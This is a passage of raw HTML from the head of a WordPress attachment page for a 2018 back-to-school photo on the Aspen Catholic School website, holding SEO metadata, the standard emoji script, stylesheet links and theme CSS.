

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aspencatholicschool.com/2018/08/31/bienvenidos-al-ciclo-escolar-2018-2019/39821888_227258181301931_983499295481135104_o/
body_size: 19449
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="facebook-domain-verification" content="fzinlyj3nvz77no76azox3gcu3pwm2" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://aspencatholicschool.com/xmlrpc.php" />
    		<link rel="icon" type="image/x-icon" href="https://aspencatholicschool.com/wp-content/uploads/2017/02/favicon-aspen.png" />
    	<!--[if lt IE 9]>
	<script src="https://aspencatholicschool.com/wp-content/themes/pets/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>39821888_227258181301931_983499295481135104_o - Aspen Catholic School</title>
	<link rel="canonical" href="https://aspencatholicschool.com/wp-content/uploads/2018/08/39821888_227258181301931_983499295481135104_o.jpg" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="39821888_227258181301931_983499295481135104_o - Aspen Catholic School" />
	<meta property="og:url" content="https://aspencatholicschool.com/wp-content/uploads/2018/08/39821888_227258181301931_983499295481135104_o.jpg" />
	<meta property="og:site_name" content="Aspen Catholic School" />
	<meta property="article:publisher" content="https://www.facebook.com/aspencatholicschool/" />
	<meta property="og:image" content="https://aspencatholicschool.com/wp-content/uploads/2018/08/39821888_227258181301931_983499295481135104_o.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aspencatholicschool.com/wp-content/uploads/2018/08/39821888_227258181301931_983499295481135104_o.jpg","url":"https://aspencatholicschool.com/wp-content/uploads/2018/08/39821888_227258181301931_983499295481135104_o.jpg","name":"39821888_227258181301931_983499295481135104_o - Aspen Catholic School","isPartOf":{"@id":"https://aspencatholicschool.com/#website"},"primaryImageOfPage":{"@id":"https://aspencatholicschool.com/wp-content/uploads/2018/08/39821888_227258181301931_983499295481135104_o.jpg#primaryimage"},"image":{"@id":"https://aspencatholicschool.com/wp-content/uploads/2018/08/39821888_227258181301931_983499295481135104_o.jpg#primaryimage"},"thumbnailUrl":"https://aspencatholicschool.com/wp-content/uploads/2018/08/39821888_227258181301931_983499295481135104_o.jpg","datePublished":"2018-08-31T19:19:55+00:00","dateModified":"2018-08-31T19:19:55+00:00","breadcrumb":{"@id":"https://aspencatholicschool.com/wp-content/uploads/2018/08/39821888_227258181301931_983499295481135104_o.jpg#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://aspencatholicschool.com/wp-content/uploads/2018/08/39821888_227258181301931_983499295481135104_o.jpg"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://aspencatholicschool.com/wp-content/uploads/2018/08/39821888_227258181301931_983499295481135104_o.jpg#primaryimage","url":"https://aspencatholicschool.com/wp-content/uploads/2018/08/39821888_227258181301931_983499295481135104_o.jpg","contentUrl":"https://aspencatholicschool.com/wp-content/uploads/2018/08/39821888_227258181301931_983499295481135104_o.jpg","width":2048,"height":1360},{"@type":"BreadcrumbList","@id":"https://aspencatholicschool.com/wp-content/uploads/2018/08/39821888_227258181301931_983499295481135104_o.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://aspencatholicschool.com/"},{"@type":"ListItem","position":2,"name":"¡Bienvenidos al ciclo Escolar 2018-2019!","item":"https://aspencatholicschool.com/2018/08/31/bienvenidos-al-ciclo-escolar-2018-2019/"},{"@type":"ListItem","position":3,"name":"39821888_227258181301931_983499295481135104_o"}]},{"@type":"WebSite","@id":"https://aspencatholicschool.com/#website","url":"https://aspencatholicschool.com/","name":"Aspen Catholic School","description":"Aspen Catholic School","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aspencatholicschool.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Aspen Catholic School &raquo; Feed" href="https://aspencatholicschool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aspen Catholic School &raquo; Feed de los comentarios" href="https://aspencatholicschool.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aspen Catholic School &raquo; Comentario 39821888_227258181301931_983499295481135104_o del feed" href="https://aspencatholicschool.com/2018/08/31/bienvenidos-al-ciclo-escolar-2018-2019/39821888_227258181301931_983499295481135104_o/feed/" />
<meta property="og:title" content="39821888_227258181301931_983499295481135104_o" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://aspencatholicschool.com/2018/08/31/bienvenidos-al-ciclo-escolar-2018-2019/39821888_227258181301931_983499295481135104_o/" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aspencatholicschool.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery_reject-style-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/js/jreject/css/jquery.reject.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://aspencatholicschool.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://aspencatholicschool.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://aspencatholicschool.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='custom-menu-style-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/admin/tools/custom_menu/custom_menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-Roboto-Slab-css'  href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/css/fontello/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='messages-style-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/js/messages/_messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/skins/general/general.css' type='text/css' media='all' />
<style id='theme-skin-inline-css' type='text/css'>

		
			footer .logo img {
				height: 65px;
			}
		
	
		
			.sliderHomeBullets {
				height: 500px;
			}
		
	
		span.haz-cita {
    display: inline-block;
    margin-left: 99px!important;
    position: relative;
    line-height: initial;
    float: left;
}
.phone a.link-tel:hover {
    color: #ffc50c!important;
    padding: 0px 5px;
    transition: 0.3s;
}
	
		
.theme_accent,
.theme_accent:before,
.sc_pricing_dark .sc_pricing_columns:hover ul.columnsAnimate .sc_pricing_data > span,
.sc_pricing_dark .sc_pricing_columns.active ul.columnsAnimate .sc_pricing_data > span,
.sc_pricing_dark .sc_pricing_columns:hover ul.columnsAnimate .sc_pricing_title,
.sc_pricing_dark .sc_pricing_columns.active ul.columnsAnimate .sc_pricing_title,
.sc_team .sc_team_item .sc_team_item_position,
.twitBlock .sc_slider .swiper-slide a,
.twitBlock .sc_slider .swiper-slide .twitterIco:before,
.twitBlock .sc_slider .swiper-slide a,
.twitBlockWrap .twitterAuthor a
{ color:#022042; }

.roundButton.border_1:hover > a,
.squareButton.border_1 > a:hover,
.squareButton.border_1 > a:active,
.flip-clock-wrapper ul li a div div.inn,
.days_container_all .booking_day_slots,
.booking_back_today a

{ color:#022042 !important; }

.theme_accent_bgc,
.theme_accent_bgc:before,
.sc_video_player:active .sc_video_play_button:after,
input[type="submit"]:active,
input[type="button"]:active,
.squareButton.active > span,
.squareButton.active > a,
.squareButton.ui-state-active > a,
.roundButton > a:active,
.squareButton > a:active,
.squareButton.global > a,
.nav_pages_parts > span.page_num,
.nav_comments > span.current,
ul > li.likeActive:active > a,
.masonry article .status,
.portfolio .isotopeElement .folioShowBlock:before,
.itemPageFull .itemDescriptionWrap .toggleButton:active,
.footerWrap .footerWidget .sc_video_player:active .sc_video_play_button:after,
.topMenuStyleLine > ul .menu-panel,
.sliderLogo .elastislide-wrapper nav span:active:before,
.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcap,
.sc_testimonials_style_1 .flex-direction-nav a:active,
.sc_testimonials_style_3 .sc_testimonials_items,
.sc_testimonials_style_3 .flex-direction-nav li,
.sc_testimonials_style_3 .flex-direction-nav a,
.pagination .pageLibrary > li.libPage > .pageFocusBlock .flex-direction-nav a:active,
.sc_popup_light:before,
.global_bg,
.widgetTabs .widgetTop .tagcloud a:hover,
.widgetTabs .widgetTop .tagcloud a:active,
.fullScreenSlider.globalColor .sliderHomeBullets .rsContent:before,
.fullScreenSlider .sliderHomeBullets .rsContent .slide-3 .order p span,
ul.sc_list_style_disk li:before,
.sc_slider_pagination_area .flex-control-nav.manual .slide_date,
.sc_contact_form_custom .bubble label:hover,
.sc_contact_form_custom .bubble label.selected,
.sc_tooltip_parent .sc_tooltip,
.sc_tooltip_parent .sc_tooltip:before,
.sc_quote_style_1,
.postLink,
.topTabsWrap,
.squareButton.gray > a:hover,
.squareButton.gray > a:active,
.sidebarStyleLight .widget_socials .socPage ul li a:hover,
.sidebarStyleLight .wp-calendar tbody td a:hover,
.sidebarStyleLight .wp-calendar tbody td a:hover,
.sidebarStyleLight .wp-calendar tbody td.today > span,
.sidebarStyleLight .wp-calendar tbody td.today a,
.footerStyleLight .contactFooter .contactShare ul li a:hover,
.isotopeFiltr ul a .data_count,
.isotopeFiltr ul a .data_count:before

{ background-color:#022042; }

.sc_pricing_light .sc_pricing_columns:hover ul.columnsAnimate .sc_button > a,
.booking_day_container.booking_day_black a,
#booking_submit_button.booking_book_now_custom

{ background-color: #022042 !important; }

.theme_accent_border,
.sidebarStyleLight .widgetWrap .tagcloud a:hover,
.sidebarStyleLight .widgetWrap .tagcloud a:active,
.sidebarStyleLight.widget_area .tabs_area ul.tabs > li > a:hover,
.sidebarStyleLight.widget_area .tagcloud a:hover,
.sidebarStyleLight.widget_area .tagcloud a:active,
.sidebarStyleLight.widget_area ul.tabs > li.ui-state-active > a,
.sidebarStyleLight.widget_area .wp-calendar tbody a:hover,
#toc .toc_item.current,
#toc .toc_item:hover,
.upToScroll a.addBookmark:hover,
.sc_scroll_controls .flex-direction-nav a:active,
.sc_testimonials_style_1 .flex-direction-nav a:active,
.pagination .flex-direction-nav a:active
.sc_scroll_controls .flex-direction-nav a:hover
{ border-color: #022042; }

.theme_accent_bg,
.theme_accent_bg:before,
.woocommerce ul.products li.product:hover .button,
.woocommerce-page ul.products li.product:hover .button




::selection { background-color:#022042;}
::-moz-selection { background-color:#022042;}

.theme_accent_bg
{ background:#022042; }

.theme_accent_1,
.theme_accent_1:before,
a:hover,
a:hover > h6,
a:hover > h5,
a:hover > h4,
a:hover > h3,
.topTabsWrap .speedBar a:hover,
.topWrap .topMenuStyleLine > ul > li ul li a:hover,
.topWrap .topMenuStyleLine .current-menu-item > a,
.topWrap .topMenuStyleLine .current-menu-ancestor > a,
.topWrap .topMenuStyleLine > ul li a:hover,
.topWrap .topMenuStyleLine > ul li.sfHover > a,
.infoPost a:hover,
.tabsButton ul li a:hover,
.popularFiltr ul li a:hover,
.isotopeFiltr ul li a:hover,
.widget_popular_posts article h3:before,
.widgetTabs .widget_popular_posts article .post_info .post_date a:hover,
.sidebar .widget_popular_posts article .post_info .post_date a:hover,
.sidebar .widget_recent_posts article .post_info .post_date a:hover,
.main .widgetWrap a:hover,
.main .widgetWrap a:hover span,
.widgetWrap a:hover span,
.roundButton:hover a,
input[type="submit"]:hover,
input[type="button"]:hover,
.squareButton > a:hover,
.nav_pages_parts > a:hover,
.nav_comments > a:hover,
.comments_list a.comment-edit-link:hover,
.wp-calendar tbody td.today a:hover,
.masonry article .masonryInfo a:hover,
.masonry article .masonryInfo span.infoTags a:hover,
.infoPost span.infoTags a:hover,
.page404 p a,
.copyWrap a,
.comments .commBody li.commItem .replyWrap .posted a:hover,
.comments .commBody li.commItem h4 a:hover,
.ratingItem span:before,
.reviewBlock .totalRating,
.widget_area .contactInfo .fContact:before,
.footerStyleLight .widget_area article .post_title:before,
.footerStyleLight .widget_area article .post_info a:hover,
.footerStyleLight .widget_area article .post_info .post_date a:hover,
.sc_list_style_arrows li:before,
.sc_list_style_arrows li a:hover,
.sc_list_style_iconed li a:hover,
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title:before,
.sc_tabs .sc_tabs_titles li a:hover,
.sc_highlight.sc_highlight_style_2,
.sc_price_item .sc_price_money,
.sc_price_item .sc_price_penny,
.sc_pricing_table .sc_pricing_columns ul li .sc_icon,
.sc_title_icon,
.sc_scroll_controls .flex-direction-nav a:hover:before,
.sc_testimonials_style_1 .flex-direction-nav a:hover:before,
.sc_testimonials_style_3 .flex-direction-nav a:hover:before,
.sc_testimonials_style_3 .flex-direction-nav a:active:before,
.pagination .pageLibrary > li.libPage > .pageFocusBlock .flex-direction-nav a:hover:before,
.topWrap .usermenu_area ul.usermenu_list li.usermenu_currency > a:hover,
.topWrap .usermenu_area ul.usermenu_list li.usermenu_currency.sfHover > a,
.topWrap .usermenu_area ul.usermenu_list li ul li a:hover,
.topWrap .usermenu_area ul.usermenu_list li.usermenu_cart .widget_area ul li a:hover,
.topWrap .usermenu_area a:hover,
.topWrap .usermenu_area .sfHover a,
.sidemenu_wrap .usermenu_area ul.usermenu_list li.usermenu_currency > a:hover,
.sidemenu_wrap .usermenu_area ul.usermenu_list li.usermenu_currency.sfHover > a,
.sidemenu_wrap .usermenu_area ul.usermenu_list li ul li a:hover,
.sidemenu_wrap .usermenu_area ul.usermenu_list li.usermenu_cart .widget_area ul li a:hover,
.sc_blogger a:hover,
.sc_blogger.style_date .load_more:before,
.sc_blogger.style_accordion .sc_blogger_info .comments_number,
.widgetTabs .widgetTop ul > li:not(.tabs):before,
.widgetTabs .widgetTop ul > li:not(.tabs) > a:hover,
.widgetTabs .widgetTop ul > li:not(.tabs) > a:hover span,
.widgetTabs .widgetTop.widget_popular_posts article .post_title:before,
.swpRightPos .tabsMenuBody a:hover,
.swpRightPos .tabsMenuBody a:hover:before,
.swpRightPos .panelmenu_area .current-menu-item > a,
.swpRightPos .panelmenu_area .current-menu-ancestor > a,
.swpRightPos .panelmenu_area > ul li a:hover,
.swpRightPos .panelmenu_area > ul li.sfHover > a,
.swpRightPos .panelmenu_area .current-menu-item.dropMenu:before,
.swpRightPos .panelmenu_area .current-menu-ancestor.dropMenu:before,
.swpRightPos .panelmenu_area li.liHover.dropMenu:before,
.user-popUp .formItems.loginFormBody .remember .forgotPwd,
.user-popUp .formItems.loginFormBody .loginProblem,
.user-popUp .formItems.registerFormBody .i-agree a,
.sc_slider_pagination_area .flex-control-nav.manual .slide_info .slide_title,
#toc .toc_item.current .toc_icon,
#toc .toc_item:hover .toc_icon,
.sidebarStyleLight .widgetWrap ul li.liHover:before,
.sidebarStyleLight .widgetWrap  a:hover,
.sidebarStyleLight .widgetWrap  a:active,
.sidebarStyleLight.widget_area .widgetWrap a:hover span,
.sidebarStyleLight.widget_area .widgetWrap a:hover,
.sidebarStyleLight.widget_area .widgetWrap ul > li > a:hover,
.sidebarStyleLight.widget_area .widgetWrap ul > li > a:hover span,
.sidebarStyleLight.widget_area ul.tabs > li.ui-state-active > a,
.sidebarStyleLight .widgetWrap .tagcloud a:hover,
.sidebarStyleLight .widgetWrap .tagcloud a:active,
.sidebarStyleLight.widget_area a:hover,
.sidebarStyleLight.widget_area a:hover span,
.sidebarStyleLight.widget_area .ui-state-active a,
.sidebarStyleLight.widget_area .widgetWrap ul li a:hover,
